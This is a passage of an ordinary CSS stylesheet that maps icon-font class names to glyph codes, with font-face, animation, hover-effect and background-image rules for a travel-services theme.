	content: "\f06a"
}
.fa-icon-gift:before {
	content: "\f06b"
}
.fa-icon-leaf:before {
	content: "\f06c"
}
.fa-icon-fire:before {
	content: "\f06d"
}
.fa-icon-eye-open:before {
	content: "\f06e"
}
.fa-icon-eye-close:before {
	content: "\f070"
}
.fa-icon-warning-sign:before {
	content: "\f071"
}
.fa-icon-plane:before {
	content: "\f072"
}
.fa-icon-calendar:before {
	content: "\f073"
}
.fa-icon-random:before {
	content: "\f074"
}
.fa-icon-comment:before {
	content: "\f075"
}
.fa-icon-magnet:before {
	content: "\f076"
}
.fa-icon-chevron-up:before {
	content: "\f077"
}
.fa-icon-chevron-down:before {
	content: "\f078"
}
.fa-icon-retweet:before {
	content: "\f079"
}
.fa-icon-shopping-cart:before {
	content: "\f07a"
}
.fa-icon-folder-close:before {
	content: "\f07b"
}
.fa-icon-folder-open:before {
	content: "\f07c"
}
.fa-icon-resize-vertical:before {
	content: "\f07d"
}
.fa-icon-resize-horizontal:before {
	content: "\f07e"
}
.fa-icon-bar-chart:before {
	content: "\f080"
}
.fa-icon-twitter-sign:before {
	content: "\f081"
}
.fa-icon-facebook-sign:before {
	content: "\f082"
}
.fa-icon-camera-retro:before {
	content: "\f083"
}
.fa-icon-key:before {
	content: "\f084"
}
.fa-icon-gears:before, .fa-icon-cogs:before {
	content: "\f085"
}
.fa-icon-comments:before {
	content: "\f086"
}
.fa-icon-thumbs-up-alt:before {
	content: "\f087"
}
.fa-icon-thumbs-down-alt:before {
	content: "\f088"
}
.fa-icon-star-half:before {
	content: "\f089"
}
.fa-icon-heart-empty:before {
	content: "\f08a"
}
.fa-icon-signout:before {
	content: "\f08b"
}
.fa-icon-linkedin-sign:before {
	content: "\f08c"
}
.fa-icon-pushpin:before {
	content: "\f08d"
}
.fa-icon-external-link:before {
	content: "\f08e"
}
.fa-icon-signin:before {
	content: "\f090"
}
.fa-icon-trophy:before {
	content: "\f091"
}
.fa-icon-github-sign:before {
	content: "\f092"
}
.fa-icon-upload-alt:before {
	content: "\f093"
}
.fa-icon-lemon:before {
	content: "\f094"
}
.fa-icon-phone:before {
	content: "\f095"
}
.fa-icon-unchecked:before, .fa-icon-check-empty:before {
	content: "\f096"
}
.fa-icon-bookmark-empty:before {
	content: "\f097"
}
.fa-icon-phone-sign:before {
	content: "\f098"
}
.fa-icon-twitter:before {
	content: "\f099"
}
.fa-icon-facebook:before {
	content: "\f09a"
}
.fa-icon-github:before {
	content: "\f09b"
}
.fa-icon-unlock:before {
	content: "\f09c"
}
.fa-icon-credit-card:before {
	content: "\f09d"
}
.fa-icon-rss:before {
	content: "\f09e"
}
.fa-icon-hdd:before {
	content: "\f0a0"
}
.fa-icon-bullhorn:before {
	content: "\f0a1"
}
.fa-icon-bell:before {
	content: "\f0a2"
}
.fa-icon-certificate:before {
	content: "\f0a3"
}
.fa-icon-hand-right:before {
	content: "\f0a4"
}
.fa-icon-hand-left:before {
	content: "\f0a5"
}
.fa-icon-hand-up:before {
	content: "\f0a6"
}
.fa-icon-hand-down:before {
	content: "\f0a7"
}
.fa-icon-circle-arrow-left:before {
	content: "\f0a8"
}
.fa-icon-circle-arrow-right:before {
	content: "\f0a9"
}
.fa-icon-circle-arrow-up:before {
	content: "\f0aa"
}
.fa-icon-circle-arrow-down:before {
	content: "\f0ab"
}
.fa-icon-globe:before {
	content: "\f0ac"
}
.fa-icon-wrench:before {
	content: "\f0ad"
}
.fa-icon-tasks:before {
	content: "\f0ae"
}
.fa-icon-filter:before {
	content: "\f0b0"
}
.fa-icon-briefcase:before {
	content: "\f0b1"
}
.fa-icon-fullscreen:before {
	content: "\f0b2"
}
.fa-icon-group:before {
	content: "\f0c0"
}
.fa-icon-link:before {
	content: "\f0c1"
}
.fa-icon-cloud:before {
	content: "\f0c2"
}
.fa-icon-beaker:before {
	content: "\f0c3"
}
.fa-icon-cut:before {
	content: "\f0c4"
}
.fa-icon-copy:before {
	content: "\f0c5"
}
.fa-icon-paperclip:before, .fa-icon-paper-clip:before {
	content: "\f0c6"
}
.fa-icon-save:before {
	content: "\f0c7"
}
.fa-icon-sign-blank:before {
	content: "\f0c8"
}
.fa-icon-reorder:before {
	content: "\f0c9"
}
.fa-icon-list-ul:before {
	content: "\f0ca"
}
.fa-icon-list-ol:before {
	content: "\f0cb"
}
.fa-icon-strikethrough:before {
	content: "\f0cc"
}
.fa-icon-underline:before {
	content: "\f0cd"
}
.fa-icon-table:before {
	content: "\f0ce"
}
.fa-icon-magic:before {
	content: "\f0d0"
}
.fa-icon-truck:before {
	content: "\f0d1"
}
.fa-icon-pinterest:before {
	content: "\f0d2"
}
.fa-icon-pinterest-sign:before {
	content: "\f0d3"
}
.fa-icon-google-plus-sign:before {
	content: "\f0d4"
}
.fa-icon-google-plus:before {
	content: "\f0d5"
}
.fa-icon-money:before {
	content: "\f0d6"
}
.fa-icon-caret-down:before {
	content: "\f0d7"
}
.fa-icon-caret-up:before {
	content: "\f0d8"
}
.fa-icon-caret-left:before {
	content: "\f0d9"
}
.fa-icon-caret-right:before {
	content: "\f0da"
}
.fa-icon-columns:before {
	content: "\f0db"
}
.fa-icon-sort:before {
	content: "\f0dc"
}
.fa-icon-sort-down:before {
	content: "\f0dd"
}
.fa-icon-sort-up:before {
	content: "\f0de"
}
.fa-icon-envelope:before {
	content: "\f0e0"
}
.fa-icon-linkedin:before {
	content: "\f0e1"
}
.fa-icon-rotate-left:before, .fa-icon-undo:before {
	content: "\f0e2"
}
.fa-icon-legal:before {
	content: "\f0e3"
}
.fa-icon-dashboard:before {
	content: "\f0e4"
}
.fa-icon-comment-alt:before {
	content: "\f0e5"
}
.fa-icon-comments-alt:before {
	content: "\f0e6"
}
.fa-icon-bolt:before {
	content: "\f0e7"
}
.fa-icon-sitemap:before {
	content: "\f0e8"
}
.fa-icon-umbrella:before {
	content: "\f0e9"
}
.fa-icon-paste:before {
	content: "\f0ea"
}
.fa-icon-lightbulb:before {
	content: "\f0eb"
}
.fa-icon-exchange:before {
	content: "\f0ec"
}
.fa-icon-cloud-download:before {
	content: "\f0ed"
}
.fa-icon-cloud-upload:before {
	content: "\f0ee"
}
.fa-icon-user-md:before {
	content: "\f0f0"
}
.fa-icon-stethoscope:before {
	content: "\f0f1"
}
.fa-icon-suitcase:before {
	content: "\f0f2"
}
.fa-icon-bell-alt:before {
	content: "\f0f3"
}
.fa-icon-coffee:before {
	content: "\f0f4"
}
.fa-icon-food:before {
	content: "\f0f5"
}
.fa-icon-file-text-alt:before {
	content: "\f0f6"
}
.fa-icon-building:before {
	content: "\f0f7"
}
.fa-icon-hospital:before {
	content: "\f0f8"
}
.fa-icon-ambulance:before {
	content: "\f0f9"
}
.fa-icon-medkit:before {
	content: "\f0fa"
}
.fa-icon-fighter-jet:before {
	content: "\f0fb"
}
.fa-icon-beer:before {
	content: "\f0fc"
}
.fa-icon-h-sign:before {
	content: "\f0fd"
}
.fa-icon-plus-sign-alt:before {
	content: "\f0fe"
}
.fa-icon-double-angle-left:before {
	content: "\f100"
}
.fa-icon-double-angle-right:before {
	content: "\f101"
}
.fa-icon-double-angle-up:before {
	content: "\f102"
}
.fa-icon-double-angle-down:before {
	content: "\f103"
}
.fa-icon-angle-left:before {
	content: "\f104"
}
.fa-icon-angle-right:before {
	content: "\f105"
}
.fa-icon-angle-up:before {
	content: "\f106"
}
.fa-icon-angle-down:before {
	content: "\f107"
}
.fa-icon-desktop:before {
	content: "\f108"
}
.fa-icon-laptop:before {
	content: "\f109"
}
.fa-icon-tablet:before {
	content: "\f10a"
}
.fa-icon-mobile-phone:before {
	content: "\f10b"
}
.fa-icon-circle-blank:before {
	content: "\f10c"
}
.fa-icon-quote-left:before {
	content: "\f10d"
}
.fa-icon-quote-right:before {
	content: "\f10e"
}
.fa-icon-spinner:before {
	content: "\f110"
}
.fa-icon-circle:before {
	content: "\f111"
}
.fa-icon-mail-reply:before, .fa-icon-reply:before {
	content: "\f112"
}
.fa-icon-github-alt:before {
	content: "\f113"
}
.fa-icon-folder-close-alt:before {
	content: "\f114"
}
.fa-icon-folder-open-alt:before {
	content: "\f115"
}
.fa-icon-expand-alt:before {
	content: "\f116"
}
.fa-icon-collapse-alt:before {
	content: "\f117"
}
.fa-icon-smile:before {
	content: "\f118"
}
.fa-icon-frown:before {
	content: "\f119"
}
.fa-icon-meh:before {
	content: "\f11a"
}
.fa-icon-gamepad:before {
	content: "\f11b"
}
.fa-icon-keyboard:before {
	content: "\f11c"
}
.fa-icon-flag-alt:before {
	content: "\f11d"
}
.fa-icon-flag-checkered:before {
	content: "\f11e"
}
.fa-icon-terminal:before {
	content: "\f120"
}
.fa-icon-code:before {
	content: "\f121"
}
.fa-icon-reply-all:before, .fa-icon-mail-reply-all:before {
	content: "\f122"
}
.fa-icon-star-half-full:before, .fa-icon-star-half-empty:before {
	content: "\f123"
}
.fa-icon-location-arrow:before {
	content: "\f124"
}
.fa-icon-crop:before {
	content: "\f125"
}
.fa-icon-code-fork:before {
	content: "\f126"
}
.fa-icon-unlink:before {
	content: "\f127"
}
.fa-icon-question:before {
	content: "\f128"
}
.fa-icon-info:before {
	content: "\f129"
}
.fa-icon-exclamation:before {
	content: "\f12a"
}
.fa-icon-superscript:before {
	content: "\f12b"
}
.fa-icon-subscript:before {
	content: "\f12c"
}
.fa-icon-eraser:before {
	content: "\f12d"
}
.fa-icon-puzzle-piece:before {
	content: "\f12e"
}
.fa-icon-microphone:before {
	content: "\f130"
}
.fa-icon-microphone-off:before {
	content: "\f131"
}
.fa-icon-shield:before {
	content: "\f132"
}
.fa-icon-calendar-empty:before {
	content: "\f133"
}
.fa-icon-fire-extinguisher:before {
	content: "\f134"
}
.fa-icon-rocket:before {
	content: "\f135"
}
.fa-icon-maxcdn:before {
	content: "\f136"
}
.fa-icon-chevron-sign-left:before {
	content: "\f137"
}
.fa-icon-chevron-sign-right:before {
	content: "\f138"
}
.fa-icon-chevron-sign-up:before {
	content: "\f139"
}
.fa-icon-chevron-sign-down:before {
	content: "\f13a"
}
.fa-icon-html5:before {
	content: "\f13b"
}
.fa-icon-css3:before {
	content: "\f13c"
}
.fa-icon-anchor:before {
	content: "\f13d"
}
.fa-icon-unlock-alt:before {
	content: "\f13e"
}
.fa-icon-bullseye:before {
	content: "\f140"
}
.fa-icon-ellipsis-horizontal:before {
	content: "\f141"
}
.fa-icon-ellipsis-vertical:before {
	content: "\f142"
}
.fa-icon-rss-sign:before {
	content: "\f143"
}
.fa-icon-play-sign:before {
	content: "\f144"
}
.fa-icon-ticket:before {
	content: "\f145"
}
.fa-icon-minus-sign-alt:before {
	content: "\f146"
}
.fa-icon-check-minus:before {
	content: "\f147"
}
.fa-icon-level-up:before {
	content: "\f148"
}
.fa-icon-level-down:before {
	content: "\f149"
}
.fa-icon-check-sign:before {
	content: "\f14a"
}
.fa-icon-edit-sign:before {
	content: "\f14b"
}
.fa-icon-external-link-sign:before {
	content: "\f14c"
}
.fa-icon-share-sign:before {
	content: "\f14d"
}
.fa-icon-compass:before {
	content: "\f14e"
}
.fa-icon-collapse:before {
	content: "\f150"
}
.fa-icon-collapse-top:before {
	content: "\f151"
}
.fa-icon-expand:before {
	content: "\f152"
}
.fa-icon-euro:before, .fa-icon-eur:before {
	content: "\f153"
}
.fa-icon-gbp:before {
	content: "\f154"
}
.fa-icon-dollar:before, .fa-icon-usd:before {
	content: "\f155"
}
.fa-icon-rupee:before, .fa-icon-inr:before {
	content: "\f156"
}
.fa-icon-yen:before, .fa-icon-jpy:before {
	content: "\f157"
}
.fa-icon-renminbi:before, .fa-icon-cny:before {
	content: "\f158"
}
.fa-icon-won:before, .fa-icon-krw:before {
	content: "\f159"
}
.fa-icon-bitcoin:before, .fa-icon-btc:before {
	content: "\f15a"
}
.fa-icon-file:before {
	content: "\f15b"
}
.fa-icon-file-text:before {
	content: "\f15c"
}
.fa-icon-sort-by-alphabet:before {
	content: "\f15d"
}
.fa-icon-sort-by-alphabet-alt:before {
	content: "\f15e"
}
.fa-icon-sort-by-attributes:before {
	content: "\f160"
}
.fa-icon-sort-by-attributes-alt:before {
	content: "\f161"
}
.fa-icon-sort-by-order:before {
	content: "\f162"
}
.fa-icon-sort-by-order-alt:before {
	content: "\f163"
}
.fa-icon-thumbs-up:before {
	content: "\f164"
}
.fa-icon-thumbs-down:before {
	content: "\f165"
}
.fa-icon-youtube-sign:before {
	content: "\f166"
}
.fa-icon-youtube:before {
	content: "\f167"
}
.fa-icon-xing:before {
	content: "\f168"
}
.fa-icon-xing-sign:before {
	content: "\f169"
}
.fa-icon-youtube-play:before {
	content: "\f16a"
}
.fa-icon-dropbox:before {
	content: "\f16b"
}
.fa-icon-stackexchange:before {
	content: "\f16c"
}
.fa-icon-instagram:before {
	content: "\f16d"
}
.fa-icon-flickr:before {
	content: "\f16e"
}
.fa-icon-adn:before {
	content: "\f170"
}
.fa-icon-bitbucket:before {
	content: "\f171"
}
.fa-icon-bitbucket-sign:before {
	content: "\f172"
}
.fa-icon-tumblr:before {
	content: "\f173"
}
.fa-icon-tumblr-sign:before {
	content: "\f174"
}
.fa-icon-long-arrow-down:before {
	content: "\f175"
}
.fa-icon-long-arrow-up:before {
	content: "\f176"
}
.fa-icon-long-arrow-left:before {
	content: "\f177"
}
.fa-icon-long-arrow-right:before {
	content: "\f178"
}
.fa-icon-apple:before {
	content: "\f179"
}
.fa-icon-windows:before {
	content: "\f17a"
}
.fa-icon-android:before {
	content: "\f17b"
}
.fa-icon-linux:before {
	content: "\f17c"
}
.fa-icon-dribbble:before {
	content: "\f17d"
}
.fa-icon-skype:before {
	content: "\f17e"
}
.fa-icon-foursquare:before {
	content: "\f180"
}
.fa-icon-trello:before {
	content: "\f181"
}
.fa-icon-female:before {
	content: "\f182"
}
.fa-icon-male:before {
	content: "\f183"
}
.fa-icon-gittip:before {
	content: "\f184"
}
.fa-icon-sun:before {
	content: "\f185"
}
.fa-icon-moon:before {
	content: "\f186"
}
.fa-icon-archive:before {
	content: "\f187"
}
.fa-icon-bug:before {
	content: "\f188"
}
.fa-icon-vk:before {
	content: "\f189"
}
.fa-icon-weibo:before {
	content: "\f18a"
}
.fa-icon-renren:before {
	content: "\f18b"
}
@font-face {
	font-family: 'moon';
	src: url("../fonts/icomoon.eot");
	src: url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"), url("../fonts/icomoon.svg#moon") format("svg"), url("../fonts/icomoon.woff") format("woff"), url("../fonts/icomoon.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}
a [class*="im-icon-"], a [class*=" im-icon-"] {
	cursor: pointer;
	outline: 0 !important
}
[class*="im-icon-"], [class*=" im-icon-"] {
cursor:default
}
[class*="im-icon-"]:before, [class*=" im-icon-"]:before {
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	-webkit-font-smoothing: antialiased
}
ul.icons {
	list-style: none !important
}
[class*="im-icon-"].pull-right, [class*=" im-icon-"].pull-right {
	float: right;
	padding: 0px 0px 0px 15px
}
[class*="im-icon-"].pull-left, [class*=" im-icon-"].pull-left {
	float: left;
	padding: 0px 15px 0px 0px
}
[class*="im-icon-"].spin {
	display: inline-block;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear
}
[class*="im-icon-"].hover-fade {
	padding: 0 5px;
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out
}
[class*="im-icon-"].hover-fade:hover {
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out
}
[class*="im-icon-"].icon-background, [class*="im-icon-"].metro-background {
	color: #fff;
	display: inline-block;
	padding: 0.09em 0 0;
	overflow: hidden;
	max-width: 2.4em;
	padding-right: 0;
	max-height: 2.09em;
	text-align: center;
	text-decoration: none;
	white-space: nowrap;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none
}
[class*="im-icon-"].icon-background {
	border: 1px solid #777;
	border-color: rgba(0,0,0,0.2);
	border-bottom-color: #333;
	border-bottom-color: rgba(0,0,0,0.4);
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0.1)), color-stop(49%, rgba(255,255,255,0.05)), color-stop(51%, rgba(0,0,0,0.05)), color-stop(100%, rgba(0,0,0,0.1)));
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff', endColorstr='#1a000000', GradientType=0 );
	-moz-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	-webkit-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	-moz-border-radius: .3em;
	-webkit-border-radius: .3em;
	border-radius: .3em
}
[class*="im-icon-"].icon-background:before {
	content: "";
	float: left;
	font-size: 120%;
	line-height: 1.65;
	font-style: normal;
	font-weight: normal;
	margin: 0 0.5em 0 0;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	padding: 0;
	width: 2em;
	height: 2em;
	border: none;
	box-shadow: none;
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased
}
[class*="im-icon-"].metro-background:before {
	content: "";
	float: left;
	font-size: 120%;
	line-height: 1.65;
	font-style: normal;
	font-weight: normal;
	margin: 0 0.5em 0 0;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	padding: 0;
	width: 2em;
	height: 2em;
	border: none;
	box-shadow: none;
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased
}
[class*="im-icon-"].hover-show-color {
	padding: 0 6px;
	color: #ccc !important;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out
}
[class*="im-icon-"].hover-show-color:hover {
	color: inherit !important;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out
}
[class*="im-icon-"].hover-show-color-bg {
	color: #666 !important;
	border: 1px solid #aaa;
	border-color: rgba(0,0,0,0.3);
	border-bottom-color: #777;
	border-bottom-color: rgba(0,0,0,0.5);
	text-shadow: 0 1px 0 #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(1%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.07)));
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#12000000', GradientType=0 );
	-moz-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
	-webkit-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
	box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5)
}
[class*="im-icon-"].hover-show-color-bg:hover {
	color: inherit !important;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in
}
[class*="im-icon-"].hover-show-color-metro-bg {
	color: #B5B5B5 !important;
	background-color: #F7F7F7;
	margin-bottom: -5px;
	margin-left: -1px
}
[class*="im-icon-"].hover-show-color-metro-bg.moon-dribbble-3 {
	margin-right: -1px
}
[class*="im-icon-"].hover-show-color-metro-bg:hover {
	color: #fff !important;
	background-color: inherit !important;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in
}
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(359deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(359deg)
}
}
@-o-keyframes spin {
0% {
-o-transform:rotate(0deg)
}
100% {
-o-transform:rotate(359deg)
}
}
@-ms-keyframes spin {
0% {
-ms-transform:rotate(0deg)
}
100% {
-ms-transform:rotate(359deg)
}
}
@keyframes spin {
0% {
transform:rotate(0deg)
}
100% {
transform:rotate(359deg)
}
}
@-moz-document url-prefix() {
.icon-spin {
height:.9em
}
}
.im-icon-home {
	background-color:#fcb420;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/gepaeck.png);
	margin-bottom:40px;
}
.im-icon-home-2 {
	background-color:#fcb420;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/tour.png);
	margin-bottom:40px;
}
.im-icon-home-3 {
	background-color:#fcb420;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/taxi.png);
	margin-bottom:40px;
}
.im-icon-home-4 {
	background-color:#fcb420;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/verleih.png);
	margin-bottom:40px;
}
.im-icon-home-5 {
	background-color:#98bc38;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/gepaeck.png);
	margin-bottom:40px;
}
.im-icon-home-6 {
	background-color:#98bc38;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/kinderwagen.png);
	margin-bottom:40px;
}
.im-icon-home-7:before {
	content: "\e006"
}
.im-icon-home-8:before {
	content: "\e007"
}
.im-icon-home-9:before {
	content: "\e008"
}
.im-icon-home-10:before {
	content: "\e009"
}
.im-icon-home-11:before {
	content: "\e00a"
}
.im-icon-office:before {
	content: "\e00b"
}
.im-icon-newspaper:before {
	content: "\e00c"
}
.im-icon-pencil:before {
	content: "\e00d"
}
.im-icon-pencil-2:before {
	content: "\e00e"
}
.im-icon-pencil-3:before {
	content: "\e00f"
}
.im-icon-pencil-4:before {
	content: "\e010"
}
.im-icon-pencil-5:before {
	content: "\e011"
}
.im-icon-pencil-6:before {
	content: "\e012"
}
.im-icon-quill:before {
	content: "\e013"
}
.im-icon-quill-2:before {
	content: "\e014"
}
.im-icon-quill-3:before {
	content: "\e015"
}
.im-icon-pen:before {
	content: "\e016"
}
.im-icon-pen-2:before {
	content: "\e017"
}
.im-icon-pen-3:before {
	content: "\e018"
}
.im-icon-pen-4:before {
	content: "\e019"
}
.im-icon-pen-5:before {
	content: "\e01a"
}
.im-icon-marker:before {
	content: "\e01b"
}
.im-icon-home-12:before {
	content: "\e01c"
}
.im-icon-marker-2:before {
	content: "\e01d"
}
.im-icon-blog:before {
	content: "\e01e"
}
.im-icon-blog-2:before {
	content: "\e01f"
}
.im-icon-brush:before {
	content: "\e020"
}
.im-icon-palette:before {
	content: "\e021"
}
.im-icon-palette-2:before {
	content: "\e022"
}
.im-icon-eyedropper:before {
	content: "\e023"
}
.im-icon-eyedropper-2:before {
	content: "\e024"
}
.im-icon-droplet:before {
	content: "\e025"
}
.im-icon-droplet-2:before {
	content: "\e026"
}
.im-icon-droplet-3:before {
	content: "\e027"
}
.im-icon-droplet-4:before {
	content: "\e028"
}
.im-icon-paint-format:before {
	content: "\e029"
}
.im-icon-paint-format-2:before {
	content: "\e02a"
}
.im-icon-image:before {
	content: "\e02b"
}
.im-icon-image-2:before {
	content: "\e02c"
}
.im-icon-image-3:before {
	content: "\e02d"
}
.im-icon-images:before {
	content: "\e02e"
}
.im-icon-image-4:before {
	content: "\e02f"
}
.im-icon-image-5:before {
	content: "\e030"
}
.im-icon-image-6:before {
	content: "\e031"
}
.im-icon-images-2:before {
	content: "\e032"
}
.im-icon-image-7:before {
	content: "\e033"
}
.im-icon-camera:before {
	content: "\e034"
}
.im-icon-camera-2:before {
	content: "\e035"
}
.im-icon-camera-3:before {
	content: "\e036"
}
.im-icon-camera-4:before {
	content: "\e037"
}
.im-icon-music:before {
	content: "\e038"
}
.im-icon-music-2:before {
	content: "\e039"
}
.im-icon-music-3:before {
	content: "\e03a"
}
.im-icon-music-4:before {
	content: "\e03b"
}
.im-icon-music-5:before {
	content: "\e03c"
}
.im-icon-music-6:before {
	content: "\e03d"
}
.im-icon-piano:before {
	content: "\e03e"
}
.im-icon-guitar:before {
	content: "\e03f"
}
.im-icon-headphones:before {
	content: "\e040"
}
.im-icon-headphones-2:before {
	content: "\e041"
}
.im-icon-play:before {
	content: "\e042"
}
.im-icon-play-2:before {
	content: "\e043"
}
.im-icon-movie:before {
	content: "\e044"
}
.im-icon-movie-2:before {
	content: "\e045"
}
.im-icon-movie-3:before {
	content: "\e046"
}
.im-icon-film:before {
	content: "\e047"
}
.im-icon-film-2:before {
	content: "\e048"
}
.im-icon-film-3:before {
	content: "\e049"
}
.im-icon-film-4:before {
	content: "\e04a"
}
.im-icon-camera-5:before {
	content: "\e04b"
}
.im-icon-camera-6:before {
	content: "\e04c"
}
.im-icon-camera-7:before {
	content: "\e04d"
}
.im-icon-camera-8:before {
	content: "\e04e"
}
.im-icon-camera-9:before {
	content: "\e04f"
}
.im-icon-dice:before {
	content: "\e050"
}
.im-icon-gamepad:before {
	content: "\e051"
}
.im-icon-gamepad-2:before {
	content: "\e052"
}
.im-icon-gamepad-3:before {
	content: "\e053"
}
.im-icon-pacman:before {
	content: "\e054"
}
.im-icon-spades:before {
	content: "\e055"
}
.im-icon-clubs:before {
	content: "\e056"
}
.im-icon-diamonds:before {
	content: "\e057"
}
.im-icon-king:before {
	content: "\e058"
}
.im-icon-queen:before {
	content: "\e059"
}
.im-icon-rock:before {
	content: "\e05a"
}
.im-icon-bishop:before {
	content: "\e05b"
}
.im-icon-knight:before {
	content: "\e05c"
}
.im-icon-pawn:before {
	content: "\e05d"
}
.im-icon-chess:before {
	content: "\e05e"
}
.im-icon-bullhorn:before {
	content: "\e05f"
}
.im-icon-megaphone:before {
	content: "\e060"
}
.im-icon-new:before {
	content: "\e061"
}
.im-icon-connection:before {
	content: "\e062"
}
.im-icon-connection-2:before {
	content: "\e063"
}
.im-icon-podcast:before {
	content: "\e064"
}
.im-icon-radio:before {
	content: "\e065"
}
.im-icon-feed:before {
	content: "\e066"
}
.im-icon-connection-3:before {
	content: "\e067"
}
.im-icon-radio-2:before {
	content: "\e068"
}
.im-icon-podcast-2:before {
	content: "\e069"
}
.im-icon-podcast-3:before {
	content: "\e06a"
}
.im-icon-mic:before {
	content: "\e06b"
}
.im-icon-mic-2:before {
	content: "\e06c"
}
.im-icon-mic-3:before {
	content: "\e06d"
}
.im-icon-mic-4:before {
	content: "\e06e"
}
.im-icon-mic-5:before {
	content: "\e06f"
}
.im-icon-book:before {
	content: "\e070"
}
.im-icon-book-2:before {
	content: "\e071"
}
.im-icon-books:before {
	content: "\e072"
}
.im-icon-reading:before {
	content: "\e073"
}
.im-icon-library:before {
	content: "\e074"
}
.im-icon-library-2:before {
	content: "\e075"
}
.im-icon-graduation:before {
	content: "\e076"
}
.im-icon-file:before {
	content: "\e077"
}
.im-icon-profile:before {
	content: "\e078"
}
.im-icon-file-2:before {
	content: "\e079"
}
.im-icon-file-3:before {
	content: "\e07a"
}
.im-icon-file-4:before {
	content: "\e07b"
}
.im-icon-file-5:before {
	content: "\e07c"
}
.im-icon-file-6:before {
	content: "\e07d"
}
.im-icon-files:before {
	content: "\e07e"
}
.im-icon-file-plus:before {
	content: "\e07f"
}
.im-icon-file-minus:before {
	content: "\e080"
}
.im-icon-file-download:before {
	content: "\e081"
}
.im-icon-file-upload:before {
	content: "\e082"
}
.im-icon-file-check:before {
	content: "\e083"
}
.im-icon-file-remove:before {
	content: "\e084"
}
.im-icon-file-7:before {
	content: "\e085"
}
.im-icon-file-8:before {
	content: "\e086"
}
.im-icon-file-plus-2:before {
